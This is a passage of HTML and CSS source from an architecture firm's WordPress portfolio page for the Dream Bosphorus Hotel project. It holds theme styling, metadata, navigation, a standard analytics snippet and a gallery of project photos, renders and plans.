.orderby.rf-input,.slideshow-caption,.stacked-caption span,.comments-pagination,.submit-btn,.inner-content .woocommerce .button {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 15px;line-height: 28px;letter-spacing: 0px;font-weight: 200;font-style: normal;text-transform: none;text-decoration:none;}.inner-content .single-meta,.inner-content .single-tags,.comment-reply-title small,#cancel-comment-reply-link {font-size: 14px;}.vc_btn,.vc_label,.vc_pie_chart_value,.pp_pic_holder .ppt,.vc_gitem-post-data,.wpb_accordion_header a,.tagcloud a,.inner-content .previous-post,.inner-content .next-post,.inner-content .wp-playlist{font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;}.inner-content h1 {font-family: "Dosis", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 40px;line-height: 48px;letter-spacing: 1px;font-weight: 300;font-style: normal;text-transform: uppercase;text-decoration:none;}.inner-content h2, .woocommerce .page-title {font-family: "Dosis", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 29px;line-height: 35px;letter-spacing: 1px;font-weight: 500;font-style: normal;text-transform: uppercase;text-decoration:none;}.inner-content h3, .related.products > h3 {font-family: "Dosis", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 20px;line-height: 26px;letter-spacing: 3.5px;font-weight: 300;font-style: normal;text-transform: uppercase;text-decoration:none;}.inner-content h4 {font-family: "Dosis", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 16px;line-height: 30px;letter-spacing: 3px;font-weight: 300;font-style: normal;text-transform: uppercase;text-decoration:none;}.inner-content h5 {font-family: "Dosis", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 13px;line-height: 20px;letter-spacing: 2px;font-weight: 400;font-style: normal;text-transform: uppercase;text-decoration:none;}.inner-content h6 {font-family: "Dosis", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 14px;line-height: 23px;letter-spacing: 2px;font-weight: 400;font-style: normal;text-transform: none;text-decoration:none;}.sid-widget-title {text-align: left;}.sid-widget-title span {padding-bottom: 0px;margin-bottom: 11px;}.sid-widget-title,.sid-widget-title a {color: #808080;}.sid-widget-title span {border-bottom: 2px solid #f4f4f4;}.sid-widget-title span {display: inline-block;}.sid-widget-title {font-family: "Dosis", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 12px;line-height: 28px;letter-spacing: 3.5px;font-weight: 500;font-style: normal;text-transform: uppercase;text-decoration:none;}.sidebar-widget {text-align: left;}.sidebar-widget>ul, .sidebar-widget>div{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.sidebar-widget>ul,.sidebar-widget>div {background-color: rgba(255,255,255, 0);}.sidebar-widget {color: #808080;}.sidebar-widget.widget_shopping_cart .mini_cart_item .remove,.sidebar-widget.widget_shopping_cart .mini_cart_item .remove:hover {color: #808080 !important;}.sidebar-widget .tagcloud a,.sidebar-widget .textwidget a,.sidebar-widget ul li a,.sidebar-widget tfoot tr td a,.sidebar-widget tbody tr td a {color: #808080;}.sidebar-widget .tagcloud a:hover,.sidebar-widget .textwidget a:hover,.sidebar-widget ul li a:hover,.sidebar-widget tfoot tr td a:hover,.sidebar-widget tbody tr td a:hover {color: #3a3a3a;}.sidebar-widget, .sidebar-widget.widget_icl_lang_sel_widget ul li a {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 12px;line-height: 28px;letter-spacing: 3.5px;font-weight: 500;font-style: normal;text-transform: uppercase;text-decoration:none;}.sid-block #s {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 12px;line-height: 16px;letter-spacing: 3.5px;font-weight: 500;font-style: normal;text-transform: uppercase;text-decoration:none;}.sid-block .search-icon {font-size: 12px;}.tagcloud a,.textwidget a,.sidebar-widget ul li a,.sidebar-widget tfoot tr td a,.sidebar-widget tbody tr td a {text-decoration: none;}@media screen and ( min-width: 1050px ) {.top-widget,.footer-widget {width: -webkit-calc( (100% - ( 40px * 2 ) ) / 3 );width: calc( (100% - ( 40px * 2 ) ) / 3 );}.top-widget:nth-child(3n),.footer-widget:nth-child(3n) {margin-right: 0;}}@media screen and ( max-width: 1050px ) {.top-widget,.footer-widget {width: -webkit-calc( (100% - ( 40px ) ) / 2 ) !important;width: calc( (100% - ( 40px ) ) / 2 ) !important;margin-right: 40px !important;}.top-widget:nth-child(2n),.footer-widget:nth-child(2n) {margin-right: 0 !important;}}@media screen and ( max-width: 950px ) {.top-widget,.footer-widget {width: 100% !important;margin-right: 0 !important;}}.top-widgets, .footer-widgets{padding-top: 37px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.top-widget,.footer-widget {margin-right: 40px;margin-bottom:40px;}@media screen and ( max-width: 950px ) {.top-widgets, .footer-widgets {padding: 6.1666666666667% 0% 0% 0%;}}.top-widgets-bg, .footer-widgets{background-color: rgba(255,255,255, 1);background-image: none;background-size: auto;background-attachment: scroll;background-repeat: repeat;background-position: left top;}.top-widgets-fold-btn i {background-image: linear-gradient(225deg, rgba(255,255,255, 1) 50%, rgba(255, 255, 255, 0) 51%);color: #808080;}.footer-widgets {border-top: 1px solid #f4f4f4;border-right: 0px solid #f4f4f4;border-bottom: 0px solid #f4f4f4;border-left: 0px solid #f4f4f4;}.top-widget-title,.foot-widget-title {text-align: left;}.top-widget-title span,.foot-widget-title span {padding-bottom: 0px;margin-bottom: 23px;}.top-widget-title,.top-widget-title a,.foot-widget-title,.foot-widget-title a {color: #808080;}.top-widget-title span,.foot-widget-title span {display: inline-block;}.top-widget-title, .foot-widget-title {font-family: "Dosis", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 15px;line-height: 28px;letter-spacing: 3.5px;font-weight: 500;font-style: normal;text-transform: uppercase;text-decoration:none;}.top-widget,.footer-widget {text-align: left;}.top-widget > ul,.top-widget > div,.footer-widget > ul,.footer-widget > div{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.top-widget > ul,.top-widget > div,.footer-widget > ul,.footer-widget > div {background-color: rgba(255,255,255, 0);}.top-widget,.footer-widget {color: #808080;}.top-widget .tagcloud a,.top-widget .textwidget a,.top-widget ul li a,.top-widget tfoot tr td a,.top-widget tbody tr td a,.footer-widget .tagcloud a,.footer-widget .textwidget a,.footer-widget ul li a,.footer-widget tfoot tr td a,.footer-widget tbody tr td a {color: #808080;}.top-widget .tagcloud a:hover,.top-widget .textwidget a:hover,.top-widget ul li a:hover,.top-widget tfoot tr td a:hover,.top-widget tbody tr td a:hover,.footer-widget .tagcloud a:hover,.footer-widget .textwidget a:hover,.footer-widget ul li a:hover,.footer-widget tfoot tr td a:hover,.footer-widget tbody tr td a:hover {color: #3a3a3a;}.top-widget, .footer-widget, .top-widget.widget_icl_lang_sel_widget ul li a, .footer-widget.widget_icl_lang_sel_widget ul li a {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 13px;line-height: 28px;letter-spacing: 3.5px;font-weight: 300;font-style: normal;text-transform: uppercase;text-decoration:none;}.top-widget #s, .footer-widget #s {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 13px;line-height: 16px;letter-spacing: 3.5px;font-weight: 300;font-style: normal;text-transform: uppercase;text-decoration:none;}.top-widget .search-icon,.footer-widget .search-icon {font-size: 13px;}.top-widget .tagcloud a,.top-widget .textwidget a,.top-widget ul li a,.top-widget tfoot tr td a,.top-widget tbody tr td a,.footer-widget .tagcloud a,.footer-widget .textwidget a,.footer-widget ul li a,.footer-widget tfoot tr td a,.footer-widget tbody tr td a {text-decoration: none;}.woocommerce-widgets{padding-top: 0px;padding-right: 25px;padding-bottom: 25px;padding-left: 0px;}.woocommerce-widgets {width: 300px;} .woocommerce-widget {margin-bottom: 40px;} .woocommerce-widgets {background-color: rgba(255,255,255, 0);} .woocommerce-widgets {border: none;}.woo-widget-title {text-align: left;}.woo-widget-title span {padding-bottom: 0px;margin-bottom: 11px;}.woo-widget-title,.woo-widget-title a {color: #808080;}.woo-widget-title span {border-bottom: 1px solid #f4f4f4;}.woo-widget-title span {display: inline-block;}.woo-widget-title {font-family: "Dosis", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 12px;line-height: 28px;letter-spacing: 3.5px;font-weight: 500;font-style: normal;text-transform: uppercase;text-decoration:none;}.woocommerce-widget {text-align: left;}.woocommerce-widget>ul, .woocommerce-widget>div{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.woocommerce-widget>ul,.woocommerce-widget>div {background-color: rgba(255,255,255, 0);}.woocommerce-widget {color: #808080;}.woocommerce-widget.widget_shopping_cart .mini_cart_item .remove,.woocommerce-widget.widget_shopping_cart .mini_cart_item .remove:hover {color: #808080 !important;}.woocommerce-widget a,.woocommerce-widget .tagcloud a,.woocommerce-widget .textwidget a,.woocommerce-widget ul li a,.woocommerce-widget tfoot tr td a,.woocommerce-widget tbody tr td a {color: #808080;}.woocommerce-widget a:hover,.woocommerce-widget .tagcloud a:hover,.woocommerce-widget .textwidget a:hover,.woocommerce-widget ul li a:hover,.woocommerce-widget tfoot tr td a:hover,.woocommerce-widget tbody tr td a:hover {color: #3a3a3a;}.woocommerce-widget .product-categories .children a:before, .sidebar-widget .product-categories .children a:before {background-color: rgba(128,128,128, 0.3);}.woocommerce-widget, .woocommerce-widget.widget_icl_lang_sel_widget ul li a {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 12px;line-height: 28px;letter-spacing: 3.5px;font-weight: 500;font-style: normal;text-transform: uppercase;text-decoration:none;}.woocommerce-widget #s {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 12px;line-height: 16px;letter-spacing: 3.5px;font-weight: 500;font-style: normal;text-transform: uppercase;text-decoration:none;}.woocommerce-widget .search-icon {font-size: 12px;}/* Theme-Specific CSS */.main-nav .sub-menu li a { margin-left: 10px;font-size:13px;}.single .project-info {padding-top:0 !important;}.single .gallery-arrow { display:none !important; }.inner-content-wrap {padding: 50px 1%;}@media screen and ( max-width: 950px ) {.inner-content {padding: 6%;}}.page-template-contact .inner-content-wrap {max-width: 2000px;padding:0;}li.lang-item {display: inline-block;}@media only screen and (min-width: 768px) {.widget_polylang {position: absolute;top: 170px;left: 0;right: 0;margin: 0;}.widget_polylang ul {margin: 0;}#sidebar nav {margin-top: 30px;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://arkinom.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="alternate" href="https://arkinom.com/portfolio/items/dream-bosphorus-oteli/" hreflang="tr" />
<link rel="alternate" href="https://arkinom.com/portfolio/items/dream-bosphorus-hotel/" hreflang="en" />
<meta name="generator" content="Powered by Slider Revolution 5.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="DREAM BOSPHORUS HOTEL" />
<meta property="og:url" content="https://arkinom.com/portfolio/items/dream-bosphorus-hotel/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2017-03-30T19:08:13+00:00" />
<meta property="article:modified_time" content="2019-09-09T11:55:59+00:00" />
<meta property="og:site_name" content="arkinom" />
<meta property="og:image" content="https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_PHOTO_05_WEB-1.jpg?fit=1080%2C720&amp;ssl=1" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="720" />
<meta property="og:locale" content="en_US" />
<meta property="og:locale:alternate" content="tr_TR" />
<meta name="twitter:image" content="https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_PHOTO_05_WEB-1.jpg?fit=1080%2C720&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visit the post for more." />
<link rel="icon" href="https://i1.wp.com/arkinom.com/wp-content/uploads/2022/08/cropped-favicon_arkinom-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i1.wp.com/arkinom.com/wp-content/uploads/2022/08/cropped-favicon_arkinom-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://i1.wp.com/arkinom.com/wp-content/uploads/2022/08/cropped-favicon_arkinom-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i1.wp.com/arkinom.com/wp-content/uploads/2022/08/cropped-favicon_arkinom-1.png?fit=270%2C270&#038;ssl=1" />
<!-- BEGIN GADWP v5.1.1.3 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-33697822-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body data-rsssl=1 class="royal_portfolio-template-default single single-royal_portfolio postid-1650 single-format-gallery royal-page-preloader smoothscroll sidebar-fixed deeplinking single-header-below-p sharing-nxt-prev-b hide-nxt-prev-p side-nxt-prev-p project-info-sharing project-info-right project-info-equal infinitescroll-facebook wpb-js-composer js-comp-ver-5.0.1 vc_responsive">

	<!-- Preloader -->
	
	<div class="royal-preloader-wrap" data-bg-trans="200">

	
		<div class="cssload-container">
			<div class="cssload-speeding-wheel"></div>
		</div>

	
	</div>


	<!-- Whole Page Wrapper -->
	<div id="page-wrap" class="clearfix" data-fx="none"  data-fx-speed="200">
		
		<!-- Mobile Navigation & Logo -->
		<div class="m-nav-and-logo">

			<div class="m-nav-fold rf-button">
				<i class="fa fa-angle-down"></i>
			</div>
			
			<!-- Mobile Navigation -->
			<nav>
				<ul id="menu-main" class="mobile-nav"><li id="menu-item-1425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1425"><a href="#">PROFILE</a></li>
<li id="menu-item-2076-tr" class="lang-item lang-item-143 lang-item-tr lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-2076-tr"><a href="https://arkinom.com/portfolio/items/dream-bosphorus-oteli/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" title="TR" alt="TR" /></a></li>
<li id="menu-item-2076-en" class="lang-item lang-item-140 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-2076-en"><a href="https://arkinom.com/portfolio/items/dream-bosphorus-hotel/" hreflang="en-US" lang="en-US"><img src="[data-uri]" title="EN" alt="EN" /></a></li>
<li id="menu-item-3417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3417"><a href="https://arkinom.com/contact/">Contact</a></li>
</ul>			</nav>

			<!-- Mobile Logo & Tagline -->
			
			<section class="mobile-logo">

				<a href="https://arkinom.com/" title="arkinom" class="logo-wrap">
											
						<div class="logo-img">
							<img src="https://arkinom.com/wp-content/uploads/2017/09/logo_arkinom_2017.png" alt="arkinom">
							<img src="https://arkinom.com/wp-content/uploads/2017/09/logo_arkinom_2017.png" alt="arkinom">
						</div>

									</a>

				<p class="site-tagline">NOMINATIVE ARCHITECTURE</p>

			</section>

			
		</div><!-- .m-nav-and-logo -->


		
			<!-- Sidebar Folding Button-->
			<div class="sidebar-fold-btn">
				<i class="fa fa-navicon rf-button"></i>
			</div>
			
			<!-- Sidebar -->
			<div id="sidebar">

				<!-- Logo & Tagline Wrapper -->
								
				<section class="logo-and-tagline clearfix">

					<a href="https://arkinom.com/" title="arkinom" class="logo-wrap" data-portfolio="" data-blog="https://arkinom.com/portfolio/items/dream-bosphorus-hotel/">
													<div class="logo-img">
								<img src="https://arkinom.com/wp-content/uploads/2017/09/logo_arkinom_2017.png" alt="arkinom">
								<img src="https://arkinom.com/wp-content/uploads/2017/09/logo_arkinom_2017.png" alt="arkinom">
							</div>

											</a>

					<p class="site-tagline">NOMINATIVE ARCHITECTURE</p>

				</section><!-- .logo-and-tagline -->

				
				<!-- Wrap Sidebar Inner Content -->
				<div class="inner-sidebar clear">

					<!-- Main Navigation -->
					<nav class="sid-block" data-open="hover">

						<h3 class="menu-title"><span>Menu</span></h3>

						<ul id="menu-main-1" class="main-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1425"><a href="#">PROFILE</a></li>
<li class="lang-item lang-item-143 lang-item-tr lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-2076-tr"><a href="https://arkinom.com/portfolio/items/dream-bosphorus-oteli/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" title="TR" alt="TR" /></a></li>
<li class="lang-item lang-item-140 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-2076-en"><a href="https://arkinom.com/portfolio/items/dream-bosphorus-hotel/" hreflang="en-US" lang="en-US"><img src="[data-uri]" title="EN" alt="EN" /></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3417"><a href="https://arkinom.com/contact/">Contact</a></li>
</ul>
					</nav>

					<!-- Blog Filters -->
					<section class="sid-block blog-filters">

						<h3 class="filters-title"><span>Blog Filters</span></h3>

						<ul class="filters">

														<li>
								<a class="rf-button active-filter-item active-state" data-filter="*">
									<i class="fa fa-angle-right"></i>
									<span></span>
									<i class="fa fa-angle-right"></i>
									<sup><sup>45</sup></sup>
								</a>
							</li>
							
							<li><a  class="rf-button" data-filter=".article"><i class="fa fa-angle-right"></i>Article<i class="fa fa-angle-right"></i><sup> 2</sup></a></li><li><a  class="rf-button" data-filter=".general"><i class="fa fa-angle-right"></i>General<i class="fa fa-angle-right"></i><sup> 11</sup></a></li><li><a  class="rf-button" data-filter=".news"><i class="fa fa-angle-right"></i>News<i class="fa fa-angle-right"></i><sup> 8</sup></a></li><li><a  class="rf-button" data-filter=".notice"><i class="fa fa-angle-right"></i>Notice<i class="fa fa-angle-right"></i><sup> 2</sup></a></li>						</ul>

					</section> <!-- end .blog-filters -->

					<!-- Portfolio Filters -->
										<section class="sid-block portfolio-filters">

						<h3 class="filters-title"><span>PROJECTS</span></h3>

						<ul class="filters" data-sort="all-project,built,competition,concept,tum-projeler,devam-eden,in-progress,konsept,tamamlanan,yarisma">

														<li>
								<a class="rf-button active-filter-item active-state" data-filter="*">
									<i class="fa fa-angle-right"></i>
									<span></span>
									<i class="fa fa-angle-right"></i>
									<sup>93</sup>
								</a>
							</li>
							
							<li><a  class="rf-button" data-filter=".all-project"><i class="fa fa-angle-right"></i>ALL PROJECT<i class="fa fa-angle-right"></i><sup> 41</sup></a></li><li><a  class="rf-button" data-filter=".built"><i class="fa fa-angle-right"></i>BUILT<i class="fa fa-angle-right"></i><sup> 7</sup></a></li><li><a  class="rf-button" data-filter=".competition"><i class="fa fa-angle-right"></i>COMPETITION<i class="fa fa-angle-right"></i><sup> 22</sup></a></li><li><a  class="rf-button" data-filter=".concept"><i class="fa fa-angle-right"></i>CONCEPT<i class="fa fa-angle-right"></i><sup> 17</sup></a></li><li><a  class="rf-button" data-filter=".in-progress"><i class="fa fa-angle-right"></i>IN PROGRESS<i class="fa fa-angle-right"></i><sup> 6</sup></a></li>
						</ul>

					</section> <!-- end .portfolio-filters -->
										
					<section id="wpcom_social_media_icons_widget-5" class="sidebar-widget sid-block widget_wpcom_social_media_icons_widget"><ul><li><a href="https://www.facebook.com/Arkinom-Architecture-423392014377675/" class="genericon genericon-facebook" target="_blank"><span class="screen-reader-text">View Arkinom-Architecture-423392014377675&#8217;s profile on Facebook</span></a></li><li><a href="https://twitter.com/arkinomstudio/" class="genericon genericon-twitter" target="_blank"><span class="screen-reader-text">View arkinomstudio&#8217;s profile on Twitter</span></a></li><li><a href="https://instagram.com/arkinom_architecture/" class="genericon genericon-instagram" target="_blank"><span class="screen-reader-text">View arkinom_architecture&#8217;s profile on Instagram</span></a></li><li><a href="https://www.pinterest.com/arkinom/" class="genericon genericon-pinterest" target="_blank"><span class="screen-reader-text">View arkinom&#8217;s profile on Pinterest</span></a></li></ul></section><section id="search-4" class="sidebar-widget sid-block widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://arkinom.com/"><div class="search-wrap"><input type="text" value="Search" data-placeholder="Search" name="s" id="s" /><i class="fa fa-search search-icon"></i><input type="submit" id="searchsubmit" value="Search" /></div></form></section>
				</div><!-- end .inner-sidebar -->

			</div><!-- end #sidebar -->

		<!-- Top Sidebar -->
		

		

		<!-- Main Content Wrapper -->
		<div id="main-wrap">

<!-- Inner Content Wrapper -->
<div class="inner-content-wrap">

	
	<!-- Portfolio Single Post -->
	<article id="post-1650" class="portfolio-single clearfix post-1650 royal_portfolio type-royal_portfolio status-publish format-gallery has-post-thumbnail hentry royal_portfolio_cats-all-project royal_portfolio_cats-built royal_portfolio_skills-erdem-dokuzer royal_portfolio_skills-mustafa-cetindas royal_portfolio_skills-melih-unluler royal_portfolio_skills-zumra-okursoy">

		<div class="single-wrap body-section clearfix">

			
	<!-- Blog Single Gallery Slideshow -->
	<div class="gallery-slideshow">

		
			<div class="gallery-slide"><div class="image-overlay-wrap lightbox-overlay"><a href="https://arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_PHOTO_03_WEB.jpg" class="image-overlay" rel="prettyPhoto[gallery-slide]" data-title="DREAMBOSPHORUS_PHOTO_03_WEB"><i class="fa fa-none"></i></a><img src="https://arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_PHOTO_03_WEB.jpg" alt="DREAMBOSPHORUS_PHOTO_03_WEB" /></div><p class="stacked-caption"><span>Photo</span></p></div><div class="gallery-slide"><div class="image-overlay-wrap lightbox-overlay"><a href="https://arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_DIAGRAM_06_WEB.jpg" class="image-overlay" rel="prettyPhoto[gallery-slide]" data-title="DREAMBOSPHORUS_DIAGRAM_06_WEB"><i class="fa fa-none"></i></a><img src="https://arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_DIAGRAM_06_WEB.jpg" alt="DREAMBOSPHORUS_DIAGRAM_06_WEB" /></div><p class="stacked-caption"><span>Diagram</span></p></div><div class="gallery-slide"><div class="image-overlay-wrap lightbox-overlay"><a href="https://arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_RENDER_05_WEB.jpg" class="image-overlay" rel="prettyPhoto[gallery-slide]" data-title="DREAMBOSPHORUS_RENDER_05_WEB"><i class="fa fa-none"></i></a><img src="https://arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_RENDER_05_WEB.jpg" alt="DREAMBOSPHORUS_RENDER_05_WEB" /></div><p class="stacked-caption"><span>Render</span></p></div><div class="gallery-slide"><div class="image-overlay-wrap lightbox-overlay"><a href="https://arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_RENDER_06_WEB.jpg" class="image-overlay" rel="prettyPhoto[gallery-slide]" data-title="DREAMBOSPHORUS_RENDER_06_WEB"><i class="fa fa-none"></i></a><img src="https://arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_RENDER_06_WEB.jpg" alt="DREAMBOSPHORUS_RENDER_06_WEB" /></div><p class="stacked-caption"><span>Render</span></p></div><div class="gallery-slide"><div class="image-overlay-wrap lightbox-overlay"><a href="https://arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_RENDER_02_WEB.jpg" class="image-overlay" rel="prettyPhoto[gallery-slide]" data-title="DREAMBOSPHORUS_RENDER_02_WEB"><i class="fa fa-none"></i></a><img src="https://arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_RENDER_02_WEB.jpg" alt="DREAMBOSPHORUS_RENDER_02_WEB" /></div><p class="stacked-caption"><span>Render</span></p></div><div class="gallery-slide"><div class="image-overlay-wrap lightbox-overlay"><a href="https://arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_RENDER_03_WEB.jpg" class="image-overlay" rel="prettyPhoto[gallery-slide]" data-title="DREAMBOSPHORUS_RENDER_03_WEB"><i class="fa fa-none"></i></a><img src="https://arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_RENDER_03_WEB.jpg" alt="DREAMBOSPHORUS_RENDER_03_WEB" /></div><p class="stacked-caption"><span>Render</span></p></div><div class="gallery-slide"><div class="image-overlay-wrap lightbox-overlay"><a href="https://arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_RENDER_04_WEB.jpg" class="image-overlay" rel="prettyPhoto[gallery-slide]" data-title="DREAMBOSPHORUS_RENDER_04_WEB"><i class="fa fa-none"></i></a><img src="https://arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_RENDER_04_WEB.jpg" alt="DREAMBOSPHORUS_RENDER_04_WEB" /></div><p class="stacked-caption"><span>Render</span></p></div><div class="gallery-slide"><div class="image-overlay-wrap lightbox-overlay"><a href="https://arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_RENDER_01_WEB.jpg" class="image-overlay" rel="prettyPhoto[gallery-slide]" data-title="DREAMBOSPHORUS_RENDER_01_WEB"><i class="fa fa-none"></i></a><img src="https://arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_RENDER_01_WEB.jpg" alt="DREAMBOSPHORUS_RENDER_01_WEB" /></div><p class="stacked-caption"><span>Render</span></p></div><div class="gallery-slide"><div class="image-overlay-wrap lightbox-overlay"><a href="https://arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_PLAN_01_WEB.jpg" class="image-overlay" rel="prettyPhoto[gallery-slide]" data-title="DREAMBOSPHORUS_PLAN_01_WEB"><i class="fa fa-none"></i></a><img src="https://arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_PLAN_01_WEB.jpg" alt="DREAMBOSPHORUS_PLAN_01_WEB" /></div><p class="stacked-caption"><span>Plan</span></p></div><div class="gallery-slide"><div class="image-overlay-wrap lightbox-overlay"><a href="https://arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_PLAN_02_WEB.jpg" class="image-overlay" rel="prettyPhoto[gallery-slide]" data-title="DREAMBOSPHORUS_PLAN_02_WEB"><i class="fa fa-none"></i></a><img src="https://arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_PLAN_02_WEB.jpg" alt="DREAMBOSPHORUS_PLAN_02_WEB" /></div><p class="stacked-caption"><span>Plan</span></p></div><div class="gallery-slide"><div class="image-overlay-wrap lightbox-overlay"><a href="https://arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_DIAGRAM_02_WEB.jpg" class="image-overlay" rel="prettyPhoto[gallery-slide]" data-title="DREAMBOSPHORUS_DIAGRAM_02_WEB"><i class="fa fa-none"></i></a><img src="https://arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_DIAGRAM_02_WEB.jpg" alt="DREAMBOSPHORUS_DIAGRAM_02_WEB" /></div><p class="stacked-caption"><span>Diagram</span></p></div><div class="gallery-slide"><div class="image-overlay-wrap lightbox-overlay"><a href="https://arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_DIAGRAM_01_WEB.jpg" class="image-overlay" rel="prettyPhoto[gallery-slide]" data-title="DREAMBOSPHORUS_DIAGRAM_01_WEB"><i class="fa fa-none"></i></a><img src="https://arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_DIAGRAM_01_WEB.jpg" alt="DREAMBOSPHORUS_DIAGRAM_01_WEB" /></div><p class="stacked-caption"><span>Diagram</span></p></div><div class="gallery-slide"><div class="image-overlay-wrap lightbox-overlay"><a href="https://arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_DIAGRAM_03_WEB.jpg" class="image-overlay" rel="prettyPhoto[gallery-slide]" data-title="DREAMBOSPHORUS_DIAGRAM_03_WEB"><i class="fa fa-none"></i></a><img src="https://arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_DIAGRAM_03_WEB.jpg" alt="DREAMBOSPHORUS_DIAGRAM_03_WEB" /></div><p class="stacked-caption"><span>Diagram</span></p></div><div class="gallery-slide"><div class="image-overlay-wrap lightbox-overlay"><a href="https://arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_PHOTO_04_WEB.jpg" class="image-overlay" rel="prettyPhoto[gallery-slide]" data-title="DREAMBOSPHORUS_PHOTO_04_WEB"><i class="fa fa-none"></i></a><img src="https://arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_PHOTO_04_WEB.jpg" alt="DREAMBOSPHORUS_PHOTO_04_WEB" /></div><p class="stacked-caption"><span>Photo</span></p></div><div class="gallery-slide"><div class="image-overlay-wrap lightbox-overlay"><a href="https://arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_PHOTO_05_WEB-1.jpg" class="image-overlay" rel="prettyPhoto[gallery-slide]" data-title="DREAMBOSPHORUS_PHOTO_05_WEB"><i class="fa fa-none"></i></a><img src="https://arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_PHOTO_05_WEB-1.jpg" alt="DREAMBOSPHORUS_PHOTO_05_WEB" /></div><p class="stacked-caption"><span>Photo</span></p></div><div class="gallery-slide"><div class="image-overlay-wrap lightbox-overlay"><a href="https://arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_PHOTO_07_WEB.jpg" class="image-overlay" rel="prettyPhoto[gallery-slide]" data-title="DREAMBOSPHORUS_PHOTO_07_WEB"><i class="fa 